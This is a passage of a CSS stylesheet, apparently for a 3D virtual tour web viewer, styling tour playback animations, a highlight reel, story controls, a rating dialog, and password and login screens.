}

:root {
  --currentTourScenePosition: 0%
}

@-webkit-keyframes playTourScene {
  0% {
    transform: translateX(-50%) scaleX(0)
  }

  to {
    transform: translateX(0) scaleX(100%)
  }
}

@keyframes playTourScene {
  0% {
    transform: translateX(-50%) scaleX(0)
  }

  to {
    transform: translateX(0) scaleX(100%)
  }
}

@-webkit-keyframes rewindTourScene {
  0% {
    transform: translateX(calc(-50% - var(--currentTourScenePosition)*-0.5)) scaleX(var(--currentTourScenePosition))
  }

  to {
    transform: translateX(-50%) scaleX(0)
  }
}

@keyframes rewindTourScene {
  0% {
    transform: translateX(calc(-50% - var(--currentTourScenePosition)*-0.5)) scaleX(var(--currentTourScenePosition))
  }

  to {
    transform: translateX(-50%) scaleX(0)
  }
}

@-webkit-keyframes rewindFullTourScene {
  0% {
    transform: translateX(0) scaleX(100%)
  }

  to {
    transform: translateX(-50%) scaleX(0)
  }
}

@keyframes rewindFullTourScene {
  0% {
    transform: translateX(0) scaleX(100%)
  }

  to {
    transform: translateX(-50%) scaleX(0)
  }
}

@-webkit-keyframes fastForwardTourScene {
  0% {
    transform: translateX(calc(-50% - var(--currentTourScenePosition)*-0.5)) scaleX(var(--currentTourScenePosition))
  }

  to {
    transform: translateX(0) scaleX(100%)
  }
}

@keyframes fastForwardTourScene {
  0% {
    transform: translateX(calc(-50% - var(--currentTourScenePosition)*-0.5)) scaleX(var(--currentTourScenePosition))
  }

  to {
    transform: translateX(0) scaleX(100%)
  }
}

.reel-empty .no-highlights-message {
  margin-top: 15px;
  white-space: nowrap;
  font-size: 13px;
  font-weight: 300;
  color: #fff
}

.reel-empty .no-highlights-message p {
  margin: 2px 10px
}

.reel-empty .no-highlights-message a {
  margin-left: 5px
}

.highlight-reel {
  flex-shrink: 0;
  height: 130px;
  margin-top: 10px;
  overflow: hidden;
  background-color: rgba(0, 0, 0, .25);
  transition-property: height, background-color;
  transition-duration: .5s;
  transition-timing-function: ease-in-out
}

.highlight-reel:before {
  background: linear-gradient(90deg, transparent 80%, rgba(0, 0, 0, .5))
}

.highlight-reel:after,
.highlight-reel:before {
  position: absolute;
  z-index: 1;
  pointer-events: none;
  content: "";
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
  opacity: 0
}

.highlight-reel:after {
  background: linear-gradient(270deg, transparent 80%, rgba(0, 0, 0, .5))
}

.highlight-reel.Beginning:after,
.highlight-reel.End:before {
  opacity: 0;
  transition: opacity .25s ease-in-out !important
}

.highlight-reel.Beginning:before,
.highlight-reel.End:after,
.highlight-reel.Middle:after,
.highlight-reel.Middle:before {
  opacity: 1;
  transition: opacity .25s ease-in-out !important
}

.highlight-reel.closed {
  height: 0;
  margin-top: 0
}

#reel-container {
  height: 100%;
  pointer-events: auto
}

#reel,
#reel-container {
  position: relative;
  width: 100%
}

#reel {
  left: 0;
  height: inherit;
  pointer-events: all
}

#reel .outerScrollbarWrapper .scrollbarTrack {
  right: 0;
  bottom: 17px;
  transition: opacity .5s;
  margin-left: 15px;
  margin-right: 15px
}

#reel .outerScrollbarWrapper .innerScrollbarWrapper .paddingScrollbarWrapper {
  padding-bottom: 32px
}

.tour-playing #reel .scrollbarTrack {
  opacity: 0 !important
}

.hlr-container {
  white-space: nowrap;
  margin: 0 20px
}

.hlr-container .highlights {
  position: relative
}

.highlight-box-sortable {
  display: inline-block;
  outline: none
}

.highlight-box {
  position: relative;
  margin: 12px 6px 4px 0;
  height: 97px;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  display: inline-block;
  padding: 2px;
  color: #fff;
  background-color: transparent
}

.highlight-box .image-bar {
  position: absolute;
  display: inline-block;
  height: 26px;
  top: 2px;
  right: 2px;
  left: 2px;
  background: linear-gradient(180deg, rgba(0, 0, 0, .5), transparent)
}

.highlight-box .image-name {
  position: absolute;
  bottom: 2px;
  left: 2px;
  right: 2px;
  min-height: 23px;
  text-align: center;
  text-shadow: 0 1px 5px rgba(0, 0, 0, .5);
  font-size: 11px
}

.highlight-box .image-name.shadowed {
  background-image: linear-gradient(180deg, transparent, rgba(0, 0, 0, .7))
}

.highlight-box .image-name .modifiable-text {
  position: static;
  line-height: 20px
}

.highlight-box .image-name .modifiable-text .current-text {
  bottom: 0;
  left: 0;
  right: 0;
  overflow: hidden;
  text-overflow: ellipsis;
  font-weight: 300;
  color: #fff
}

.highlight-box .image-name .modifiable-text input {
  position: absolute;
  bottom: 2px;
  left: 2px;
  right: 2px;
  width: calc(100% - 10px)
}

.highlight-box .image-name .modifiable-text input.editing {
  display: block
}

.highlight-box .image-name .static-text {
  display: inline-block;
  max-width: 100%;
  line-height: 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  pointer-events: none
}

.highlight-box .highlight-marker {
  position: absolute;
  pointer-events: none;
  font-size: 16px;
  top: 8px;
  left: 8px;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, .5);
  transition: opacity .25s
}

.highlight-box .highlight-edit,
.highlight-box .highlight-remove {
  position: absolute;
  top: 8px;
  right: 8px;
  width: 24px;
  height: 24px;
  border-radius: 31px;
  background-color: rgba(34, 34, 34, .5);
  cursor: pointer
}

.highlight-box .highlight-edit.highlight-remove,
.highlight-box .highlight-remove.highlight-remove {
  right: unset;
  left: 8px
}

.highlight-box .highlight-edit .icon-delete,
.highlight-box .highlight-edit .icon-toggle-pencil,
.highlight-box .highlight-remove .icon-delete,
.highlight-box .highlight-remove .icon-toggle-pencil {
  font-size: 24px;
  line-height: 24px
}

.highlight-box .highlight-edit .icon-delete:hover,
.highlight-box .highlight-edit .icon-toggle-pencil:hover,
.highlight-box .highlight-remove .icon-delete:hover,
.highlight-box .highlight-remove .icon-toggle-pencil:hover {
  color: #ff3158
}

.highlight-box .highlight-image {
  height: 100%;
  min-width: 155px;
  background-size: cover;
  background-repeat: no-repeat;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  pointer-events: none;
  border-radius: 4px;
  padding: 8px
}

.highlight-box .transition-settings {
  position: absolute;
  bottom: -12px;
  left: 4px;
  right: 4px;
  color: #777;
  font-size: 10px
}

.highlight-box .transition-settings .transition-type {
  float: left
}

.highlight-box .transition-settings .pan-direction-type {
  float: right;
  margin-left: 5px
}

.highlight-box .transition-settings .pan-icon {
  float: right;
  margin-top: 1px
}

.highlight-box .transition-settings .pan-icon:before {
  color: #777
}

.highlight-box .transition-settings .pan-icon.pan-auto:before {
  content: "A"
}

@media (hover:hover) {
  .highlight-box:hover {
    background-color: #ff3158
  }
}

.highlight-box.active {
  background-color: #ff3158
}

#tour-progress {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 108px;
  height: 12px;
  margin-left: 15px;
  position: absolute;
  bottom: 4px;
  cursor: pointer;
  pointer-events: none;
  opacity: 0;
  transition: opacity .5s;
  transition: all .5s
}

#tour-progress.faded-in {
  opacity: 1;
  pointer-events: auto
}

#tour-progress:hover .progress-bar {
  background-color: #222
}

#tour-progress .progress-number {
  margin-right: 10px;
  font-size: 10px;
  text-shadow: 1px 1px 2px #000;
  font-weight: 300;
  opacity: 0
}

#tour-progress .progress-bar {
  flex-grow: 1;
  display: table;
  table-layout: fixed;
  height: 4px;
  padding: 0;
  background-color: rgba(0, 0, 0, .5);
  border-radius: 100px;
  transition: all .5s;
  opacity: 0
}

#tour-progress .progress-bar div {
  display: table-cell;
  background-color: transparent;
  border-radius: 100px
}

#tour-progress .progress-bar div.active {
  background-color: #ff3158
}

#tour-progress.full-width {
  width: calc(100% - 40px);
  bottom: 24px;
  margin-left: 20px;
  margin-right: 20px;
  margin-bottom: 2px;
  pointer-events: none
}

#tour-progress.full-width:hover .progress-bar {
  background-color: inherit
}

@media (max-height:487px),
only screen and (max-width:487px) {
  #tour-progress.full-width .progress-bar {
    height: 3px
  }
}

#tour-progress.faded-in .progress-bar,
#tour-progress.faded-in .progress-number {
  opacity: 1
}

.modal-open #tour-progress {
  opacity: 0
}

.tool-open .tour-playing #tour-progress.full-width {
  bottom: 4px
}

#pause-button {
  opacity: 1;
  transition: opacity .5s;
  height: 100%;
  width: 100%;
  position: fixed;
  top: 0;
  left: 0;
  pointer-events: none;
  cursor: pointer
}

#pause-button.faded-out {
  opacity: 0;
  pointer-events: none
}

#pause-button.faded-out * {
  pointer-events: none !important
}

#pause-button img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) scale(2);
  opacity: 0;
  transition: all .7s
}

#pause-button img.justPaused {
  opacity: 1;
  transition: all .7s;
  transform: translate(-50%, -50%) scale(1)
}

.tour-playing #pause-button {
  pointer-events: auto
}

.collapsible-list {
  position: absolute;
  width: 100%
}

.collapsible-list,
.collapsible-list-items {
  display: flex;
  flex-direction: row;
  pointer-events: none
}

.collapsible-list-items {
  align-items: center;
  flex-grow: 1;
  flex-shrink: 1;
  min-width: 0
}

.collapsible-list-items .collapsed {
  visibility: hidden
}

.collapsible-list-menu {
  display: flex;
  flex-direction: column-reverse;
  align-items: center;
  background: rgba(0, 0, 0, .5);
  border-radius: 3px
}

.collapsible-list-menu .collapsed {
  display: none
}

.dropdown {
  position: relative
}

.dropdown .dropdown-mask {
  position: absolute;
  top: 100%;
  right: 0;
  display: block;
  min-width: 300px;
  max-width: 100vw;
  visibility: hidden;
  pointer-events: none
}

.dropdown .dropdown-menu {
  display: flex;
  flex-direction: column;
  pointer-events: auto;
  transform: translateY(-100%);
  transition-property: transform;
  transition-duration: .5s
}

.dropdown .dropdown-toggle {
  display: block
}

.dropdown.up .dropdown-mask {
  top: auto;
  bottom: 100%
}

.dropdown.up .dropdown-menu {
  transform: translateY(100%);
  flex-direction: column-reverse;
  align-items: flex-end;
  justify-content: center
}

.dropdown.open .dropdown-menu {
  transform: translateY(0)
}

.dropdown.open .dropdown-mask,
.dropdown.transitioning .dropdown-mask {
  visibility: visible
}

.dropdown.transitioning .dropdown-mask {
  overflow: hidden
}

.highlight-tour-controls {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  height: 35px;
  padding: 1px 5px;
  margin-right: 5px;
  background-color: rgba(0, 0, 0, .5);
  border-radius: 100px;
  pointer-events: auto
}

.highlight-tour-controls .mp-nova-btn-icon {
  text-shadow: none
}

.highlight-tour-controls .mp-nova-btn-icon.highlight-button.hlr-expanded {
  position: relative;
  top: 1px
}

.highlight-tour-controls .mp-nova-btn-icon.highlight-button+.tour-controls {
  margin-left: -7px
}

.highlight-tour-controls .mp-nova-btn-icon .nova-icon {
  font-size: 20px
}

.tour-story-controls-mobile {
  display: none;
  z-index: 100
}

@media (max-width:576px) {
  .tour-story-controls-mobile.tourPlaying {
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%
  }

  .tour-story-controls-mobile.tourPlaying .tour-story-help-cta,
  .tour-story-controls-mobile.tourPlaying .tour-story-help-title {
    display: none;
    width: calc(100% - 140px);
    text-align: center
  }

  .tour-story-controls-mobile.tourPlaying .tour-story-help-title {
    color: inherit;
    font-family: IBM Plex Sans, sans-serif;
    font-style: normal;
    font-weight: 700;
    font-size: 40px;
    line-height: 1.3;
    letter-spacing: .5px;
    margin: 100px auto 20px
  }

  .tour-story-controls-mobile.tourPlaying .tour-story-help-cta {
    color: inherit;
    font-family: Roboto, sans-serif;
    font-style: normal;
    font-weight: 400;
    font-size: 22px;
    line-height: 1.72;
    letter-spacing: .6px;
    margin: auto
  }

  .tour-story-controls-mobile.tourPlaying .tour-story-next,
  .tour-story-controls-mobile.tourPlaying .tour-story-prev {
    position: absolute;
    top: 30px;
    width: 60px;
    height: calc(100% - 104px);
    pointer-events: all;
    display: flex;
    justify-content: center;
    align-items: center
  }

  .tour-story-controls-mobile.tourPlaying .tour-story-next .icon,
  .tour-story-controls-mobile.tourPlaying .tour-story-prev .icon {
    font-size: 22px;
    display: none
  }

  .tour-story-controls-mobile.tourPlaying .tour-story-prev {
    left: 0
  }

  .tour-story-controls-mobile.tourPlaying .tour-story-next {
    right: 0
  }

  .tour-story-controls-mobile.tourPlaying.prompt {
    background-color: rgba(0, 0, 0, .7)
  }

  .tour-story-controls-mobile.tourPlaying.prompt .tour-story-help-cta,
  .tour-story-controls-mobile.tourPlaying.prompt .tour-story-help-title {
    display: block
  }

  .tour-story-controls-mobile.tourPlaying.prompt .tour-story-next,
  .tour-story-controls-mobile.tourPlaying.prompt .tour-story-prev {
    background-color: hsla(0, 0%, 100%, .4)
  }

  .tour-story-controls-mobile.tourPlaying.prompt .tour-story-next .icon,
  .tour-story-controls-mobile.tourPlaying.prompt .tour-story-prev .icon {
    display: flex
  }
}

.tour-story-controls {
  display: flex;
  flex-direction: row;
  align-items: center;
  height: 40px;
  padding: 0 5px;
  border-radius: 40px;
  background-color: #f5f4f3;
  box-shadow: 0 1px 3px 1px rgba(0, 0, 0, .15);
  pointer-events: auto
}

.tour-story-controls .mp-nova-btn-icon.mp-nova-btn-small {
  width: 30px;
  height: 40px;
  font-size: 14px;
  border: none
}

.tour-story-controls .mp-nova-btn-icon.mp-nova-btn-small.tour-story-play-pause .nova-icon {
  font-size: 16px
}

@media (max-width:576px) {
  .tour-story-controls {
    justify-content: center;
    width: 40px;
    border-radius: 50%;
    padding: 0
  }

  .tour-story-controls .story-tour-next-cta,
  .tour-story-controls .story-tour-previous-cta {
    display: none
  }

  .tour-story-controls .mp-nova-btn-icon.tour-story-play-pause {
    width: 40px
  }

  .tour-story-controls .icon-play-unicode {
    transform: translateX(1px)
  }
}

.tour-story-controls .tour-control-label {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  line-height: unset;
  padding-right: 10px;
  color: #222
}

.tour-story-controls .tour-control-label.active {
  color: #ca003d
}

.preview-tour-button {
  pointer-events: auto
}

.narrow-layout .preview-tour-button {
  width: 40px;
  height: 40px;
  padding: 12px 10px 12px 14px
}

.tour-story {
  position: absolute;
  bottom: calc(100% + 16px);
  left: 0;
  max-width: 490px;
  opacity: 0;
  transition: opacity .5s;
  border-radius: 8px;
  padding: 16px;
  pointer-events: auto;
  cursor: pointer
}

.tour-story.active {
  opacity: 1
}

@media (max-width:576px) {
  .tour-story {
    max-width: calc(100vw - 48px);
    padding: 8px
  }
}

.tour-story.prompt {
  background-color: rgba(34, 34, 34, .65);
  min-width: 354px;
  padding-right: 40px
}

@media (max-width:576px) {
  .tour-story.prompt {
    min-width: 185px
  }
}

.tour-story .tour-story-dismiss {
  position: absolute;
  font-size: 14px;
  top: 6px;
  right: 6px
}

@media (max-width:576px) {
  .tour-story .tour-story-dismiss {
    height: 40px;
    width: 40px;
    top: 0;
    right: 0
  }
}

.tour-story .tour-story-description,
.tour-story .tour-story-title {
  text-shadow: 0 2px 3px rgba(68, 68, 68, .15);
  overflow-wrap: break-word
}

.tour-story .tour-story-title {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 40px;
  line-height: 1.3;
  letter-spacing: .5px;
  font-size: 32px
}

@media (max-width:576px) {
  .tour-story .tour-story-title {
    color: inherit;
    font-family: IBM Plex Sans, sans-serif;
    font-style: normal;
    font-weight: 700;
    font-size: 18px;
    line-height: 1.44;
    letter-spacing: .6px
  }
}

.tour-story .tour-story-description {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 22px;
  line-height: 1.72;
  letter-spacing: .6px;
  font-size: 18px
}

@media (max-width:576px) {
  .tour-story .tour-story-description {
    color: inherit;
    font-family: Roboto, sans-serif;
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 1.57;
    letter-spacing: .2px
  }
}

@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    transform: translateY(50px)
  }

  to {
    opacity: 1;
    transform: translateY(0)
  }
}

@keyframes fadeInUp {
  0% {
    opacity: 0;
    transform: translateY(50px)
  }

  to {
    opacity: 1;
    transform: translateY(0)
  }
}

.model-rating-dialog {
  position: absolute;
  right: 6px;
  padding: 15px 25px;
  background-color: #fff;
  color: #222;
  z-index: 9;
  pointer-events: all;
  box-shadow: 0 4px 20px 0 rgba(0, 0, 0, .25);
  bottom: 40px;
  width: 310px;
  display: flex;
  flex-direction: column;
  align-items: stretch;
  justify-content: space-between;
  -webkit-animation: fadeInUp .15s cubic-bezier(.16, 1, .3, 1);
  animation: fadeInUp .15s cubic-bezier(.16, 1, .3, 1);
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards
}

.model-rating-dialog.in-progress .question-title {
  font-size: 18px;
  line-height: 26px
}

@media only screen and (orientation:portrait) and (max-width:768px) {
  .model-rating-dialog.in-progress .question-title {
    font-size: 15px;
    line-height: 24px
  }
}

@media only screen and (orientation:landscape) and (max-width:992px) and (max-height:576px) {
  .model-rating-dialog.in-progress {
    position: fixed;
    bottom: 20px;
    top: 65px;
    right: 10px;
    padding-top: 5px;
    padding-bottom: 5px
  }

  .model-rating-dialog.in-progress .close-button {
    top: 0
  }

  .edit-ui .model-rating-dialog.in-progress {
    right: 70px
  }
}

.model-rating-form {
  background-color: #fff;
  display: flex;
  flex-direction: column;
  align-items: stretch;
  justify-content: space-between;
  flex: 1;
  min-width: 0;
  min-height: 0
}

.model-rating-form .model-rating-question {
  flex: 1;
  min-height: 0;
  display: flex;
  flex-flow: column nowrap;
  align-items: stretch
}

.model-rating-form .question-title {
  color: #222;
  font-family: IBM Plex Sans;
  font-size: 12px;
  font-weight: 700;
  line-height: 22px;
  letter-spacing: .6px;
  -webkit-margin-before: 5px;
  margin-block-start: 5px;
  -webkit-margin-after: 5px;
  margin-block-end: 5px;
  -webkit-margin-end: 20px;
  margin-inline-end: 20px
}

.model-rating-form .question-body {
  color: #6d6d6d;
  font-family: Roboto;
  font-size: 10px;
  font-weight: 400;
  line-height: 18px;
  letter-spacing: .2px;
  -webkit-margin-before: 0;
  margin-block-start: 0;
  -webkit-margin-after: 5px;
  margin-block-end: 5px;
  flex: 1
}

.question-type {
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: stretch;
  margin: 10px 0
}

.question-type.emoji-select .button.button-small.button-plain {
  padding: 0;
  -webkit-margin-end: 6px;
  margin-inline-end: 6px;
  transform: scale(1);
  will-change: transform;
  transform-origin: center center;
  transition: transform 50ms ease-out
}

.question-type.emoji-select .button.button-small.button-plain path {
  fill: #222;
  transition: fill 50ms ease-out
}

.question-type.emoji-select .button.button-small.button-plain:last-child {
  -webkit-margin-end: 0;
  margin-inline-end: 0
}

.question-type.emoji-select .button.button-small.button-plain:hover {
  transform: scale(1.2)
}

.question-type.emoji-select .button.button-small.button-plain:hover path {
  fill: #ff3158
}

.question-type.emoji-select .button.button-small.button-plain.selected,
.question-type.emoji-select .button.button-small.button-plain:active {
  transform: scale(1.1)
}

.question-type.emoji-select .button.button-small.button-plain.selected path,
.question-type.emoji-select .button.button-small.button-plain:active path {
  fill: rgba(255, 49, 88, .3)
}

.question-type.multi-select {
  flex-flow: column nowrap;
  flex: 1;
  overflow-y: auto
}

.question-type.multi-select .checkbox-element {
  -webkit-margin-after: 8px;
  margin-block-end: 8px
}

.question-type.text-entry,
.question-type.text-entry .textarea-container {
  flex: 1;
  min-height: 0
}

.model-rating-footer {
  display: flex;
  flex-flow: row-reverse nowrap;
  align-items: center;
  justify-content: space-between
}

.model-rating-footer .button-secondary:last-child {
  padding-right: 0;
  min-width: 0
}

.model-rating-progress {
  font-family: Roboto;
  font-style: normal;
  font-weight: 400;
  font-size: 10px;
  line-height: 18px;
  letter-spacing: .2px;
  color: #b5b4b3;
  flex: 1;
  min-width: 0
}

.tool-open .model-rating-dialog {
  display: none
}

.textarea-container .textarea {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  flex: 1;
  width: 100%;
  min-height: 0;
  padding: 15px;
  resize: none;
  background-color: transparent;
  border: none;
  color: inherit;
  box-shadow: none;
  outline: none
}

.textarea-container .textarea::-moz-selection {
  background: rgba(255, 49, 88, .65)
}

.textarea-container .textarea::selection {
  background: rgba(255, 49, 88, .65)
}

.textarea-container .textarea::-moz-placeholder {
  color: #444;
  font-weight: 300
}

.textarea-container .textarea:-ms-input-placeholder {
  color: #444;
  font-weight: 300
}

.textarea-container .textarea::placeholder {
  color: #444;
  font-weight: 300
}

.textarea-container .textarea.nope {
  pointer-events: none
}

.textarea-container.textarea-style-outlined {
  position: relative;
  background-color: #fff;
  color: #444;
  font-family: Roboto;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 24px;
  letter-spacing: 0;
  border-radius: 8px;
  border: 1px solid #b5b4b3;
  transition: .15s ease-out;
  transition-property: border-color;
  display: flex;
  flex-direction: column
}

.textarea-container.textarea-style-outlined .label {
  color: #b5b4b3;
  transition: .15s ease-out;
  transition-property: color;
  position: absolute;
  height: 16px;
  top: -8px;
  left: 8px;
  background-color: #fff;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  padding: 0 7px;
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
  letter-spacing: 0
}

.textarea-container.textarea-style-outlined:hover {
  border-color: #444
}

.textarea-container.textarea-style-outlined:hover .label {
  color: #444
}

.textarea-container.textarea-style-outlined.invalid {
  border-color: #c74200
}

.textarea-container.textarea-style-outlined.invalid .label {
  color: #c74200
}

.textarea-container.textarea-style-outlined.focused {
  border-color: #ff3158
}

.textarea-container.textarea-style-outlined.focused .label {
  color: #ff3158
}

.textarea-container.textarea-style-outlined.readonly {
  border-color: #b5b4b3
}

.textarea-container.textarea-style-outlined.readonly .label {
  color: #b5b4b3
}

.textarea-container.textarea-style-adjustable {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  position: relative;
  background-color: #fff;
  letter-spacing: 0;
  box-sizing: content-box;
  border-radius: 0;
  border-bottom: 1px solid #b5b4b3;
  transition: .15s ease-out;
  transition-property: border-color;
  display: flex;
  flex-direction: column
}

.textarea-container.textarea-style-adjustable .textarea {
  padding: 0;
  color: #444;
  font-weight: 300;
  overflow: hidden;
  scrollbar-color: #d3d3d3 transparent;
  scrollbar-width: thin
}

.textarea-container.textarea-style-adjustable .textarea::-webkit-scrollbar {
  height: 7px;
  width: 7px;
  background-color: transparent
}

.textarea-container.textarea-style-adjustable .textarea::-webkit-scrollbar-thumb {
  background-color: #d3d3d3;
  -webkit-border-radius: 5px
}

.textarea-container.textarea-style-adjustable .textarea::-webkit-scrollbar-corner {
  background-color: transparent
}

.textarea-container.textarea-style-adjustable.focused .textarea::-moz-placeholder {
  opacity: 0
}

.textarea-container.textarea-style-adjustable.focused .textarea:-ms-input-placeholder {
  opacity: 0
}

.textarea-container.textarea-style-adjustable.focused .textarea::placeholder {
  opacity: 0
}

.textarea-container.textarea-style-adjustable .label {
  position: absolute;
  top: -24px;
  left: 0;
  padding: 0;
  background-color: #fff;
  color: #444;
  font-family: IBM Plex Sans;
  font-weight: 500;
  font-size: 9px;
  line-height: 24px;
  letter-spacing: 1.6px;
  text-transform: uppercase
}

.footer-ui {
  flex-shrink: 0;
  position: relative;
  bottom: 0;
  width: 100%;
  height: 24px;
  background-color: transparent;
  transition-property: height, background-color;
  transition-duration: .5s
}

.footer-ui #footer {
  height: 16px;
  margin-right: 20px;
  display: flex;
  justify-content: flex-end;
  align-items: center;
  transition-property: bottom, height, opacity, background-color, margin;
  transition-duration: .5s
}

.footer-ui #footer>* {
  padding: 0 3px;
  height: 16px;
  line-height: 16px;
  font-size: 10px;
  font-weight: 700
}

.footer-ui #footer>.link {
  letter-spacing: .5px;
  color: #fff;
  text-decoration: none;
  text-shadow: 0 0 2px rgba(0, 0, 0, .75)
}

.footer-ui #footer>.link:hover {
  color: #ff3158;
  text-shadow: none
}

.footer-ui #footer .footer-logo {
  width: 74px;
  height: 16px
}

.footer-ui.footer-ui-shaded {
  background-color: rgba(0, 0, 0, .25)
}

.modal-open .footer-ui {
  background-color: transparent
}

.toastr-wrapper {
  position: absolute;
  overflow: hidden;
  right: 0;
  bottom: 0;
  width: 260px;
  z-index: 65;
  font-weight: 300
}

.toastr-wrapper .toastr-contents {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 24px;
  border-radius: 2px 0 0;
  font-size: 14px;
  background-color: rgba(0, 0, 0, .75);
  pointer-events: none;
  will-change: transform;
  transform: translateY(0);
  transition: transform 1.25s cubic-bezier(.4, 0, 1, 1) 0ms, -webkit-transform .25s cubic-bezier(.4, 0, 1, 1) 0ms
}

.toastr-wrapper .toastr-contents.multiline {
  flex-direction: column;
  align-items: flex-end
}

.toastr-wrapper .toastr-contents.active {
  transition: transform 1.25s cubic-bezier(0, 0, .2, 1) 0ms, -webkit-transform .25s cubic-bezier(0, 0, .2, 1) 0ms;
  pointer-events: auto
}

.toastr-wrapper .toastr-contents:not(.active) {
  transform: translateY(100%)
}

.sc-password-input,
.sc-password-modal .modal-body {
  font-family: Roboto, sans-serif
}

.sc-password-submit {
  font-weight: 600;
  line-height: 1.5
}

.sc-password-modal .modal-title {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 28px;
  line-height: 1.285;
  letter-spacing: .4px;
  color: inherit
}

.sc-password-input,
.sc-password-modal .modal-body {
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px;
  color: inherit
}

.sc-password-submit {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 16px;
  line-height: 1.37;
  letter-spacing: 2px;
  text-transform: uppercase;
  color: inherit;
  outline: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.sc-password-ui {
  font-family: Roboto, sans-serif;
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  display: flex;
  flex-direction: column;
  background: no-repeat 50%/cover;
  color: #f5f4f3;
  box-sizing: border-box
}

.sc-password-ui *,
.sc-password-ui :after,
.sc-password-ui :before {
  box-sizing: inherit
}

.sc-password-content {
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  flex: 1
}

.sc-password-modal {
  position: relative;
  display: block;
  width: 100%;
  max-width: 500px;
  padding: 24px;
  background: transparent;
  color: inherit
}

.sc-password-modal .modal-title {
  margin: 0 0 18px;
  white-space: pre-line
}

.sc-password-modal .modal-body {
  margin: 0;
  padding: 0
}

.sc-password-modal .modal-header {
  padding: 0;
  background-color: transparent
}

.sc-password-modal .help-text {
  display: flex;
  flex-direction: row;
  align-items: center;
  min-height: 2em
}

.sc-password-modal .help-text.error {
  color: #fa5300
}

.sc-password-modal .help-text.error .icon {
  font-size: 22px;
  margin-right: 10px;
  line-height: 1;
  color: #fa5300
}

.sc-password-form {
  display: flex;
  flex-flow: row nowrap;
  justify-content: stretch;
  height: 48px
}

.sc-password-input {
  flex: 1;
  min-width: 100px;
  margin: 0;
  padding: 10px 20px;
  color: #444;
  border: none;
  border-radius: 0;
  outline: none
}

.sc-password-submit {
  background-color: #222;
  margin: 0;
  padding: 10px 40px;
  border: none;
  border-radius: 0;
  cursor: pointer
}

.sc-password-submit:active,
.sc-password-submit:focus,
.sc-password-submit:hover {
  background: #ff3158;
  color: #fff
}

.sc-password-submit:disabled,
.sc-password-submit[disabled] {
  background-color: #222;
  cursor: not-allowed
}

.sc-password-lockout {
  background: #fff;
  color: #222;
  max-width: 460px
}

.sc-password-lockout .modal-header:after {
  display: block;
  content: "";
  margin: 18px auto 18px 0;
  width: 18px;
  border: solid #ff3158;
  border-width: 0 0 1px
}

.powered-by-link {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  color: inherit
}

.powered-by {
  display: flex;
  flex-flow: column nowrap;
  align-items: center;
  margin: 10px 0 50px
}

.powered-by-label {
  font-weight: 700;
  font-size: 10px;
  letter-spacing: 2.1px;
  line-height: 1;
  text-transform: uppercase;
  margin: 0;
  transform: translateX(6px)
}

.powered-by-logo {
  margin: 10px
}

.powered-by-link {
  text-decoration: underline
}

.login-redirect-screen .login-redirect-link {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  color: inherit
}

.login-redirect-screen {
  font-family: Roboto, sans-serif;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: no-repeat 50%/cover;
  color: #f5f4f3
}

.login-redirect-screen .login-redirect {
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center
}

.login-redirect-screen .login-redirect.skrim {
  background-color: rgba(0, 0, 0, .5)
}

.login-redirect-screen .login-redirect-body {
  max-width: 525px;
  padding: 30px;
  background-color: transparent;
  color: inherit;
  text-align: center
}

.login-redirect-screen .login-redirect-title {
  margin: 0 0 18px;
  font-size: 42px;
  font-weight: 300;
  color: #fff;
  white-space: pre-line;
  line-height: 1.3;
  letter-spacing: .6px
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .login-redirect-screen .login-redirect-title {
    font-size: 36px;
    max-width: 100%
  }
}

.login-redirect-screen .login-redirect-create {
  margin-bottom: 16px
}

.login-redirect-screen .login-redirect-create .button {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  margin: auto
}

.login-redirect-screen .login-redirect-link .link {
  margin-left: .4em
}

--- FILE ---
